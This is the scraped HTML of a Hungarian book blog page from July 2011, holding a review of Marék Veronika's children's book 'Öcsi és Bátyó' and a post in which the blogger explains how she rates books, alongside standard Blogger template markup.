<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=2711762839683157282&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/chick%20lit' rel='tag'>chick lit</a>,
<a href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom' rel='tag'>szórakoztató irodalom</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 24., vasárnap</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s72-c/732939_4.jpg",'Marék Veronika: Öcsi és Bátyó'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&title=Marék Veronika: Öcsi és Bátyó' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg&description=R éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>
Marék Veronika: Öcsi és Bátyó
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
0 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary4863638648436583218'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s1600/732939_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143009164390002" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitHN-mhFNtyfggPIaPivwAmZDdWzKB7c9BjKuao7jY3kkqGKnpHTg6kt-KWwnJ2qYSrpJCzdn-MOo70KM0ZcB8Gc-vrVjNM9IX35e2jpXWu8OUueAqBzlVfolFzuB2OBUPj_Oow6JYi14/s320/732939_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 209px; height: 219px;" /></a><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s1600/images.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143092840698722" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOomj5svObuvFQD6Na3-yDA1OBF5PbQ-ID-SrhRPG0todnnYd7MZYUcfcD1mVqoWwcPK4u5WjB5KI8Gqn-Lc28g9UfbHUF6IQvw1JleETVMtgfd9IVCYUTrvO1OpgEd9cI18RQooIiX4E/s200/images.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 108px; height: 106px;" /></a><span style=" float: left;  padding: 0px 2px 0px 0px;    font-size:200%;color:#a64d79;"  ></span><blockquote><span style="float: left; padding: 0px 2px 0px 0px;font-size:200%;color:#a64d79;"  >R</span>éges-régi gyerekújságokban bukkantunk rá öcsi és bátyó történeteire.  Úgy gondoljuk, a helyzet azóta nem sokat változott. Igaz, akkor még nem volt számítógép, mobiltelefon, MP3-as lejátszó, de a  mai öcsik és bátyók ugyanannyit civakodnak, mint a régiek. De  szerencsére éppen ugyanannyiszor ki is békülnek."</blockquote><br /><br />Marék Veronika több generáció gyermekeinek meseírója. Bátran írhatom, hogy az ő történetein nőttem fel, de még a nagynénémék kis. Döbbenetes volt belegondolni, amikor az első <span style="font-style: italic;">Boribon</span> kötetet megvettem Gyerkőcömnek <span style="font-size:85%;">(<span style="font-style: italic;">Boribon és a 7 lufi</span>)</span>, hogy a második kiadása majdnem akkor jelent meg, amikor én születtem és tessék, már a fiam olvassa őket, hova tűnt az a 20-onakárhány év?<br />Az írónő meséi egyszerűen kortalanok, kihagyhatatlanok. A neve biztosíték arra, hogy az adott meséért odáig lesznek a gyerekek <span style="font-size:85%;">(és szerintem a felnőttek is)</span>.<br /><br />Az <span style="font-style: italic;">Öcsi és Bátyó </span>kis történeteire egy régi gyermekújságban bukkantak rá, majd a <span style="font-style: italic;">Vivandra Könyvek </span>gondozásában 2008-ban könyv formájában is olvashatóak lettek.<br />19 nagyon rövid kis történet, akár a legkisebbeknek is, akik épp csak pár sorocskát tudnak izgés-mozgás nélkül végighallgatni még. Főszerepben természetesen Öcsi és Bátyó. A testvéri szeretet és a szinte kihagyhatatlan harcok a nagy és a kicsi között.<br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s1600/n%25C3%25A9vtelen.bmp" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5631143625718643506" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAymXZMQnRyGpUm5UOAecdQY9C2VvJzipvzTCaFS8ZMXi9zd3UU131I2eJwK5u7FhhfTC-tBNpjBYnpSlhqO2EJuNbYBZyMYkxjXdrRVJTBY9qHkKU9VmK-VywWE7Lb6Sz-cfRd6dhEpg/s400/n%25C3%25A9vtelen.bmp" style="display:block; margin:0px auto 10px; text-align:center;cursor:pointer; cursor:hand;width: 400px; height: 210px;" /></a><br />Éppúgy ajánlom ezt a könyvet is, mint a többi Marék Veronika mesét minden kisgyerekesnek.<br />Rövid történetek, a képeken nyomon tudják követni a szöveget<span style="font-size:85%;"><span style="font-size:100%;"> a gyerekek</span>- bár lehet jobb lett volna, ha képregény formában, a képek alá kerültek volna az oda illő mondatok-</span>, a megszokott illusztrációkkal.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s1600/images2.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5568787006475948146" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MRg0wxjdQ5vemXf5dVelXZ2eSVC4gSqAFZRQWmjvcstMTTvsztiIgDZEbhQCcY5IoqOVlw-Q_6yymbOmq_Y1TpP0xWXTH23iNob1JYZxcCU6lAQcuq-NERY3NXIPXTP1fkb76VLDxU0/s200/images2.jpg" style="cursor: pointer; float: left; height: 34px; margin: 0pt 10px 10px 0pt; width: 40px;" /></a>Megjelenés: <span style="font-style: italic;">Öcsi és Bátyó</span> (2008. <a href="http://www.vivandra.hu/index.php" style="font-weight: bold;">Vivandra Könyvek</a>)<br />Oldalszám: 38<br />Ára: 1995</div>
<script type='text/javascript'>createSnippet("summary4863638648436583218");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-24T15:27:00+02:00'>július 24, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/marek-veronika-ocsi-es-batyo.html#comment-form' onclick=''>
Nincsenek megjegyzések:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=4863638648436583218&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=email' target='_blank' title='Küldés e-mailben'><span class='share-button-link-text'>Küldés e-mailben</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=twitter' target='_blank' title='Megosztás az X-en'><span class='share-button-link-text'>Megosztás az X-en</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Megosztás a Facebookon'><span class='share-button-link-text'>Megosztás a Facebookon</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3161255410294241296&postID=4863638648436583218&target=pinterest' target='_blank' title='Megosztás a Pinteresten'><span class='share-button-link-text'>Megosztás a Pinteresten</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Címkék:
<a href='https://azajtom.blogspot.com/search/label/2011' rel='tag'>2011</a>,
<a href='https://azajtom.blogspot.com/search/label/gyermekirodalom' rel='tag'>gyermekirodalom</a>,
<a href='https://azajtom.blogspot.com/search/label/hazai' rel='tag'>hazai</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>2011. július 22., péntek</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='block-image'>
<div class='thumb'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
<script type='text/javascript'>
                                    document.write(bp_thumbnail_resize("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s72-c/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg",'Az olvasás 7 hete- 3.'));
                                  </script>
</a>
</div>
<div class='share-box share-post-span'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'></span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'></span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&title=Az olvasás 7 hete- 3.' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'></span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg&description=És íme, elérkeztünk Az olvasás 7 heté nek 3. hetéhez. A mostani téma amit választottam: &quot;Mi alapján értékel egy könyvet? &quot; Eléggé ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'></span></a>
</div>
</div>
</div>
<div class='post-header'>
</div>
<article>
<div class='post-index-head'>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>
Az olvasás 7 hete- 3.
</a>
</h2>
</font>
<div style='clear:both;'></div>
<div id='meta-post'>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='Niki'>
<span itemprop='name'>Niki</span></a>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<abbr class='published timeago' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr>
<span class='post-comment-link'>
<i aria-hidden='true' class='fa fa-circle' style='font-size: 8px;margin: 0 5px;'></i>
<a class='comment-bubble' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 Hozzászólás
            </a>
</span></div>
</div>
<div class='date-header-post'>
<div class='resumo'>
<span>
<div id='summary402233577795397'><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s1600/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632132075691471586" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi19zEwZ2Ft-o65zvA50n3gCf4KXLPJ_Xl9MPamvLnLuLmMxoKC5lAA2xmC6RT-sItzr90Xs51Rz8FYn59ebhy9f-k3uVTvlRypT7bSt1JWJ8uDTpzpqabqjYRgz9Az9iNIUC4Syq6KlMg/s320/tumblr_lle7kzZMM11qe1wdso1_500_large.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 275px; height: 183px;" /></a>És íme, elérkeztünk <a href="http://azajtom.blogspot.com/2011/06/olvasas-7-hete.html" style="font-weight: bold;"><span style="font-style: italic;">Az olvasás 7 heté</span></a>nek 3. hetéhez. A mostani téma amit választottam:<br /><br /><div style="text-align: center;"><span style="font-weight: bold;">"Mi alapján értékel egy könyvet?</span><span style="font-weight: bold;"></span><span style="font-weight: bold;">"</span><br /></div><br />Eléggé érzelgős ember vagyok, az érzelmeim vezetnek egy könyv értékelésénél is. Biztos van olyan blogger, aki az érzelmeit háttérbe tudja szorítani és tárgyilagosan értékeli az adott olvasmányát, átlátva a hibáit és az erősségeit, én nem ilyen vagyok. Ha egy történet megfogott, a hibái eltörpülnek a szememben. <span style="font-size:85%;">(Ha meg nem tetszett, akkor felerősödnek.)</span><br />Igazán akkor nyeri el egy történet a tetszésemet, ha eléri nálam azt, hogy az olvasása során belecsöppenjek. Ilyenkor látom magam előtt az eseményeket, mintha filmet néznék.<br /><br />A csillagozásnál ezeket a szempontokat szoktam szem előtt tartani és ezek alapján értékelek:<br />- Mennyire tetszett? <span style="font-size:85%;">(Történet, stílus, fogalmazásmód, mennyire volt hiteles, stb.) Nagyon szeretem azokat a történeteket, amikben van történelem, izgalom, fordulat, egy kis romantika és mindez nagyon  jó stílusban megírva. Most így hirtelen a <span style="font-style: italic;">Párizs fehér fényei</span> jut eszembe, ami nagyon tetszett és ezek mind megtalálhatóak benne. </span><br />- A karakterek szimpatikusak voltak-e, kiemelkedtek-e a történetből vagy pedig megmaradtak pusztán csak szereplőknek? <span style="font-size:85%;">Szeretem látni magam előtt a szereplőket, amikor megelevenednek a leírtak alapján, szeretem érezni az érzelmeiket. Ha ez nem jön össze, az érzelmeik csak leírt szavak, akkor nagy eséllyel 4-esnél jobbat nem fogok adni az adott könyvre. </span><br />- Láttam-e magam előtt film szerűen a történteket? <span style="font-size:85%;">Ez nálam a film effektus, hihetetlen élmény. Ilyenkor megszűnik a külvilág, mintha egy másik világba csöppennék, ott vagyok a történetben, a szemem előtt játszódik minden.</span><br />- Izgalmasnak találtam?<br />Ha ezekre a válasz igen, akkor nagy eséllyel 4 vagy 5 csillagot adok. A fordulatok meg csak dobnak rajta.<br />A 4 és az 5 csillag között az a különbség, hogy az 5 csillagért valami pluszt kell éreznem, ami miatt számomra felejthetetlenné válik. Ez lehet negatív <span style="font-size:85%;">(falhoz vágós könyvek) </span>vagy pozitív <span style="font-size:85%;">(pityergős-megható, vidám, elgondolkodtató, stb.)</span> is.<br />A 3 csillag a közepes, amolyan <span style="font-style: italic;">elment</span> kategória, ritkán szoktam ennél kevesebbet adni, de ha mégis, akkor az a könyv nagyon nem jött be. Alapjáraton nagyon lágyszívű vagyok, de ha valami nem tetszik, akkor az nem tetszik, megkapja az 1 vagy a 2 csillagot, attól függően mennyire nem nyerte el a tetszésemet.<br /><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s1600/n%25C3%25A9vtelen.bmp"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5620756359858751554" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkBI-JGuwSZUSBOUCkFQ9mI2bEXN-5L4OCHSztysjmOT_YLgLZWdbVm4NdKGzJm-rWKcFb8vqcV1FeKJ8L7TjDIboolIbxT7jw8WCVoDonqOlhV-x3feDMC9nWh21JjWNDsFRvH0Dny7Q/s320/n%25C3%25A9vtelen.bmp" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 114px; height: 75px;" /></a>Ennyi. Igazán nehéz is megfogalmazni, mert az egész <span style="font-style: italic;">érzés</span>. Érzem, hogy mennyire tetszett és az alapján értékelek. Bár, volt már olyan, hogy olvastam egy adott könyvet, abban a pillanatban teljesen odáig voltam érte, mert épp érzelgős hangulatban voltam, majd eltelt pár hét és kicsit másképp éreztem már. <span style="font-size:85%;">:o)</span> <span style="font-size:100%;">Ezért is szoktam az utóbbi időben várni a bejegyzések megírásával akár heteket is. Ilyenkor hagyom ülepedni a benyomásaimat.<br /><br />Utólag jutott eszembe, hogy elfelejtettem könyvet ajánlani erre a hétre, így pótlom. Ha már szóba került a <span style="font-style: italic;">Párizs fehér fényei</span>, ajánlom figyelmetekbe. <a href="http://azajtom.blogspot.com/2011/06/theresa-revay-parizs-feher-fenyei.html" style="font-weight: bold;">ITT</a> írtam róla.</span><blockquote><span style="font-size:100%;"><br /><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s1600/824064_4.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5632444671322469250" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4ad5ZEee-4t6LcHC7A4b2w6IZZGDy1rqb9uLc0zDXxinhGt7bQZgdTwc1XlMMd8pInq1b68NR9FHa-SelgwbVJgHMAdIN_B-el7WL6lB1EU0yLzqkWVMJs_xquWLJe4C20M1Cu-hw5RY/s200/824064_4.jpg" style="float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 130px; height: 200px;" /></a></span>"Az 1920-as évekre Európa felszabadult a pusztító háború alól. Xénia  Osszolinának, a fiatal orosz nemes hölgynek sikerül megszöknie a  bolsevik forradalom sújtotta Szentpétervárról Párizsba, ahol  kitartásának köszönhetően hamar híres modellé válik. Szerelem bontakozik  ki közte és a német fotós, Max von Passau között, útjaik azonban  elválnak. Csak évekkel később találkoznak újra Berlinben, amikor Xénia  már egy másik férfi felesége, Max pedig ellenállóként próbál meg  zsidókat kijuttatni az egyre vészterhesebb náci Németországból. A Párizs fehér fényei csodálatosan adja vissza a húszas évek  divatvilágának kulisszatitkait, Párizs és Berlin pezsgő hangulatát és az  igaz szerelmet beárnyékoló történelmi fordulatokat."</blockquote></div>
<script type='text/javascript'>createSnippet("summary402233577795397");</script>
</span>
</div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear: both;'></div>
<div class='read-share-meta'>
<div class='read-wrap'>
<a class='read-more anchor-hover' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html'>Folytatás...</a>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Írta
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14435750925162819294' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14435750925162819294' rel='author' title='author profile'>
<span itemprop='name'>Niki</span>
</a>
</span>
</span>
<span class='post-timestamp'>
dátum:
<meta content='http://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' itemprop='url'/>
<a class='timestamp-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2011-07-22T16:41:00+02:00'>július 22, 2011</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://azajtom.blogspot.com/2011/07/az-olvasas-7-hete-3.html#comment-form' onclick=''>
6 megjegyzés:
  </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-971875078'>
<a href='https://www.blogger.com/post-edit.g?blogID=3161255410294241296&postID=402233577795397&from=pencil' title='Bejegyzés szerkesztése'>
<img alt='quickedit' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
